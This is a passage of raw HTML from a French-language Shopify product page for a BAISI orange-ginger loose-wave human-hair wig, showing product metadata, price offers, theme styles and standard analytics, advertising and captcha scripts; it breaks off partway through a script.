

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.baisiwig.com/fr/products/baisi-orange-ginger-colored-loose-wave-wig
body_size: 91017
content:
<!DOCTYPE html>
<html lang="en" class="no-js" lang="fr">
<head>
  <noscript><style type="text/css">body{display:none;}</style></noscript>
  <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5362913"></script>
  <!-- Snap Pixel Code -->
  <script type='text/javascript'>
  (function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
  {a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
  a.queue=[];var s='script';r=t.createElement(s);r.async=!0;
  r.src=n;var u=t.getElementsByTagName(s)[0];
  u.parentNode.insertBefore(r,u);})(window,document,
  'https://sc-static.net/scevent.min.js');
  
  snaptr('init', '5e9ee76f-eef0-4b97-8146-007b6de78dc1', {
  'user_email': '__INSERT_USER_EMAIL__'
  });
  
  snaptr('track', 'PAGE_VIEW');
  
  </script>
  <!-- End Snap Pixel Code -->
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-808521001"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
  
    gtag('config', 'AW-808521001');
  </script>

  <!-- Event snippet for 网页浏览 conversion page -->
  <script>
    gtag('event', 'conversion', {'send_to': 'AW-808521001/DsZ4CLfNqd4BEKmaxIED'});
  </script>
  <!-- EASYGIFT SCRIPT -->
<script type="text/javascript">
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://cdn.506.io/eg/script.js?shop=hairbs.myshopify.com'

document.head.appendChild(script);
</script>
<!-- END EASYGIFT SCRIPT -->

  
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TJQG7SF');</script>
  <!-- End Google Tag Manager -->
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CYMTYFWL6D"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-CYMTYFWL6D');
  </script>
  
  <!-- Event snippet for BAISI Web browsing conversion page -->
  <script>
    gtag('event', 'conversion', {
        'send_to': 'AW-808521001/M68iCL-4pLoDEKmaxIED',
        'value': 1.0,
        'currency': 'USD'
    });
  </script>
  
  <script>
    gtag('event', 'page_view', {
      'send_to': 'AW-808521001',
      'value': 'replace with value',
      'items': [{
        'id': 'replace with value',
        'google_business_vertical': 'retail'
      }]
    });
  </script>

  <script>
  !function (w, d, t) {
    w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

    ttq.load('C6I8OMP6C8J9DB326LRG');
    ttq.page();
  }(window, document, 'ttq');
  </script>
  
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1">

  <!-- Establish early connection to external domains -->
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
  <link rel="preconnect" href="https://monorail-edge.shopifysvc.com">
  <link rel="preconnect" href="//ajax.googleapis.com" crossorigin /><!-- Preload onDomain stylesheets and script libraries -->
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=167178647004840250961767516692" as="style">
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=74307991963287247451767515989" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" as="script">
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/flash_deals.js?v=20216209034829748391720427476" defer="defer"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/3.6.3/jquery.min.js" type="text/javascript"></script>

  <link rel="shortcut icon" href="//www.baisiwig.com/cdn/shop/files/Favicon-image_32x32.png?v=1614298637" type="image/png" />
  <link rel="canonical" href="https://www.baisiwig.com/fr/products/baisi-orange-ginger-colored-loose-wave-wig" />

  <title>Perruque Loose Wave de couleur gingembre orange BAISI &ndash; BAISI HAIR</title>
  <meta name="description" content="Matériel de cheveux 100% cheveux humains Texture Comme photo Longueur 8-30 pouces Densité 200% Dernière pour Plus d&#39;un an avec de bons soins Couleur de cheveux Comme photos Racine des cheveux légèrement pré-épilé Zone dentelle Dentelle 4X4, dentelle 5x5, dentelle frontale Les bretelles Ajustable Dentelle Suisse Peut êt" />

  
 <script type="application/ld+json">
   {
     "@context": "https://schema.org",
     "@type": "Product",
     "id": "baisi-orange-ginger-colored-loose-wave-wig",
     "url": "https:\/\/www.baisiwig.com\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig",
     "image": "\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851_1024x.jpg?v=1764314492",
     "name": "Perruque Loose Wave de couleur gingembre orange BAISI",
     "brand": "BAISI HAIR",
     "description": "\n\n\n\n\n\n Matériel de cheveux\n\n 100% cheveux humains\n\n\n\n\n\n\n Texture\n\n Comme photo\n\n\n\n\n\n\n Longueur\n\n 8-30 pouces\n\n\n\n\n\n\n Densité\n\n 200%\n\n\n\n\n\n\n Dernière pour\n\n Plus d'un an avec de bons soins\n\n\n\n\n\n\n Couleur de cheveux\n\n Comme photos\n\n\n\n\n\n\n Racine des cheveux\n\n légèrement pré-épilé\n\n\n\n\n\n\n Zone dentelle\n\n Dentelle 4X4, dentelle 5x5, dentelle frontale\n\n\n\n\n\n\n\n Les bretelles\n\n Ajustable\n\n\n\n\n\n\n Dentelle\n\n Suisse\n\n\n\n\n\n\n Peut être teint\n\n Oui\n\n\n\n\n\n\n\n\n","sku": 40256641171539,"offers": [
        
        {
           "@type": "Offer",
           "price": "110.21",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig"
         },
       
        {
           "@type": "Offer",
           "price": "117.43",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig"
         },
       
        {
           "@type": "Offer",
           "price": "122.24",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig"
         },
       
        {
           "@type": "Offer",
           "price": "136.67",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig"
         },
       
        {
           "@type": "Offer",
           "price": "163.05",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig"
         },
       
        {
           "@type": "Offer",
           "price": "175.36",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig"
         },
       
        {
           "@type": "Offer",
           "price": "204.89",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig"
         },
       
        {
           "@type": "Offer",
           "price": "224.57",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig"
         },
       
        {
           "@type": "Offer",
           "price": "245.49",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig"
         },
       
        {
           "@type": "Offer",
           "price": "270.10",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig"
         },
       
        {
           "@type": "Offer",
           "price": "339.00",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig"
         },
       
        {
           "@type": "Offer",
           "price": "412.83",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig"
         },
       
        {
           "@type": "Offer",
           "price": "152.00",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig"
         },
       
        {
           "@type": "Offer",
           "price": "163.30",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig"
         },
       
        {
           "@type": "Offer",
           "price": "174.37",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig"
         },
       
        {
           "@type": "Offer",
           "price": "184.22",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig"
         },
       
        {
           "@type": "Offer",
           "price": "197.75",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig"
         },
       
        {
           "@type": "Offer",
           "price": "212.52",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig"
         },
       
        {
           "@type": "Offer",
           "price": "274.04",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig"
         },
       
        {
           "@type": "Offer",
           "price": "302.33",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig"
         },
       
        {
           "@type": "Offer",
           "price": "329.40",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig"
         },
       
        {
           "@type": "Offer",
           "price": "358.93",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig"
         },
       
        {
           "@type": "Offer",
           "price": "373.45",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig"
         },
       
        {
           "@type": "Offer",
           "price": "422.67",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig"
         },
       
        {
           "@type": "Offer",
           "price": "148.92",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig"
         },
       
        {
           "@type": "Offer",
           "price": "151.41",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig"
         },
       
        {
           "@type": "Offer",
           "price": "161.39",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig"
         },
       
        {
           "@type": "Offer",
           "price": "176.37",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig"
         },
       
        {
           "@type": "Offer",
           "price": "250.01",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig"
         },
       
        {
           "@type": "Offer",
           "price": "268.73",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig"
         },
       
        {
           "@type": "Offer",
           "price": "298.68",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig"
         },
       
        {
           "@type": "Offer",
           "price": "327.38",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig"
         },
       
        {
           "@type": "Offer",
           "price": "356.09",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig"
         },
       
        {
           "@type": "Offer",
           "price": "406.01",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig"
         },
       
        {
           "@type": "Offer",
           "price": "427.22",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig"
         },
       
        {
           "@type": "Offer",
           "price": "488.38",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig"
         }
       
     ]}
 </script>


  
<meta property="og:image" content="http://www.baisiwig.com/cdn/shop/products/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492">
  <meta property="og:image:secure_url" content="https://www.baisiwig.com/cdn/shop/products/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492">
  <meta property="og:image:width" content="960">
  <meta property="og:image:height" content="960">
<meta property="og:site_name" content="BAISI HAIR">



<meta name="twitter:card" content="summary">


<meta name="twitter:site" content="@">


<meta name="twitter:title" content="Perruque Loose Wave de couleur gingembre orange BAISI">
<meta name="twitter:description" content="





 Matériel de cheveux

 100% cheveux humains






 Texture

 Comme photo






 Longueur

 8-30 pouces






 Densité

 200%






 Dernière pour

 Plus d&#39;un an avec de bons soins






 Couleur">
<meta name="twitter:image" content="https://www.baisiwig.com/cdn/shop/products/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851_large.jpg?v=1764314492">
<meta name="twitter:image:width" content="480">
<meta name="twitter:image:height" content="480">


  <style data-shopify>
:root {
    --main-family: "Open Sans";
    --main-weight: 400;
    --main-style: normal;
    --main-spacing: 0em;
    --nav-family: "Open Sans";
    --nav-weight: 400;
    --nav-style: normal;
    --nav-spacing: 0em;
    --heading-family: "Open Sans";
    --heading-weight: 400;
    --heading-style: normal;
    --heading-spacing: 0em;
    --font-size: 15px;
    --nav-size: 16px;
    --h1-size: 14px;
    --h2-size: 25px;
    --h3-size: 25px;
	--button-family: Muli;
    --button-weight: 700;
    --button-style: normal;
    --button-spacing: 0em;
	--button-size: 20px;
	--button-font-case: uppercase;
    --header-wrapper-background: #ffffff;
    --background: #ffffff;
    --header-link-color: #000000;
    --announcement-background: #f3f3f3;
    --announcement-text: #000000;
    --header-icons: #ffffff;
    --header-icons-hover: #ffffff;
    --mobile-header-icons: #b79e8c;
    --text-color: #000000;
    --link-color: #000000;
    --new-tab-background: #84c14c;
    --sale-color-top: #ffae00;
	--sale-color-bottom: #fb0ebf;
	--sale-at-price: #fd4d15;
	--compare-at-price: #777777;
    --dotted-color: #cccccc;
    --button-color: #e35557;
    --button-hover: #1990c6;
    --button-text: #ffffff;
    --secondary-button-color: #000000;
    --secondary-button-hover: #000000;
    --secondary-button-text: #ffffff;
    --direction-color: #ffffff;
    --direction-background: #000000;
    --direction-hover: #000000;
    --footer-background: #222222;
	--footer_border: #4b4b4b;
    --footer-text: #ffffff;
    --footer-icons-color: #ffffff;
    --footer-input: #ffffff;
    --footer-input-text: #000000;
    --footer-button: #000000;
    --footer-button-text: #ffffff;
    --nav-color: #ffffff;
    --nav-hover-color: rgba(0,0,0,0);
    --nav-background-color: #000000;
    --nav-hover-link-color: #ffffff;
    --nav-border-color: #f3f3f3;
    --dropdown-background-color: #000000;
    --dropdown-link-color: #ffffff;
    --dropdown-link-hover-color: #ffffff;
    --dropdown-min-width: 220px;
    --free-shipping-bg: #09a9f2;
    --free-shipping-text: #ffffff;
    --error-color: #c60808;
    --error-color-light: #fdd0d0;
    --swatch-height: 40px;
    --swatch-width: 44px;
    --tool-tip-width: -20;
    --icon-border-color: #e6e6e6;
    --select-arrow-bg: url(//www.baisiwig.com/cdn/shop/t/185/assets/select-arrow.png?v=112595941721225094991720427476);
    --keyboard-focus-color: #f3f3f3;
    --keyboard-focus-border-style: dotted;
    --keyboard-focus-border-weight: 1;
    --price-unit-price: #999999;
    --color-filter-size: 20px;
    --color-body-text: var(--text-color);
    --color-body: var(--background);
    --color-bg: var(--background);
	--video-color-bg: #000000;
    --section-margins: 80px;
	--product-recommendations-per_row: 4;

    --star-active: rgb(0, 0, 0);
    --star-inactive: rgb(204, 204, 204);

    
      --button-corners: 3px;
    

  }
  @media (max-width: 740px) {
    :root {
      --font-size: calc(15px - (15px * 0.15));
      --nav-size: calc(16px - (16px * 0.15));
      --h1-size: calc(14px - (14px * 0.15));
      --h2-size: calc(25px - (25px * 0.15));
      --h3-size: calc(25px - (25px * 0.15));
      --collection-item-image-height: 220px;
    }
  }
  @media screen and (min-width: 741px) and (max-width: 1220px) {
    :root {
        --collection-item-image-height: 320px;
    }
  }
  @media screen and (min-width: 1221px) {
    :root {
        --collection-item-image-height: 450px;
    }
  }
</style>


  <link media="all" rel="stylesheet" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=167178647004840250961767516692" type="text/css">

  <style>s
  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.a9393be1574ea8606c68f4441806b2711d0d13e4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.7b8af34a6ebf52beb1a4c1d8c73ad6910ec2e553.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.6f1d45f7a46916cc95c694aab32ecbf7509cbf33.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.4efaa52d5a57aa9a57c1556cc2b7465d18839daa.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.916ced2e2ce15f7fcd95d196601a15e7b89ee9a4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.99a9cff8c86ea65461de497ade3d515a98f8b32a.woff") format("woff");
}

  </style>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="jlod6hKLb59vRt0hhSdckpRt20D1ehiiKLe-HlJ3hzk">
<meta name="google-site-verification" content="lGGvFlNq100x3dYyNoUcp79Fxi-_b5iLDf7xpK1xafg">
<meta name="facebook-domain-verification" content="lsouux2fgi2ey2bn2y15fxv6qrp8ur">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/19424763/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e140f2fd4ef7a5fa2ed7dd414b20e445">
<meta id="in-context-paypal-metadata" data-shop-id="19424763" data-venmo-supported="true" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://www.baisiwig.com/products/baisi-orange-ginger-colored-loose-wave-wig">
<link rel="alternate" hreflang="en" href="https://www.baisiwig.com/products/baisi-orange-ginger-colored-loose-wave-wig">
<link rel="alternate" hreflang="fr" href="https://www.baisiwig.com/fr/products/baisi-orange-ginger-colored-loose-wave-wig">
<link rel="alternate" hreflang="en-CA" href="https://www.baisiwig.com/en-ca/products/baisi-orange-ginger-colored-loose-wave-wig">
<link rel="alternate" hreflang="fr-CA" href="https://www.baisiwig.com/fr-ca/products/baisi-orange-ginger-colored-loose-wave-wig">
<link rel="alternate" hreflang="en-GB" href="https://www.baisiwig.com/en-gb/products/baisi-orange-ginger-colored-loose-wave-wig">
<link rel="alternate" hreflang="fr-GB" href="https://www.baisiwig.com/fr-gb/products/baisi-orange-ginger-colored-loose-wave-wig">
<link rel="alternate" type="application/json+oembed" href="https://www.baisiwig.com/fr/products/baisi-orange-ginger-colored-loose-wave-wig.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e140f2fd4ef7a5fa2ed7dd414b20e445","betas":["rich-media-storefront-analytics"],"domain":"www.baisiwig.com","predictiveSearch":true,"shopId":19424763,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hairbs.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"2024-7-8 Testament 8.8.0","id":129765245011,"schema_name":"Testament","schema_version":"8.8.0","theme_store_id":623,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.baisiwig.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/fr/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js"></script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js"></script>
<script type="module">
  await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js");
await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=5e9ee76f-eef0-4b97-8146-007b6de78dc1\u0026shop=hairbs.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=hairbs.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=e12138c7\u0026shop=hairbs.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=hairbs.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":19424763,"offset":28800,"reqid":"0cd451f4-64ec-4dd3-b22e-1df951aeeb17-1768751327","pageurl":"www.baisiwig.com\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig","u":"1b52ce3dac45","p":"product","rtyp":"product","rid":6850997354579};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 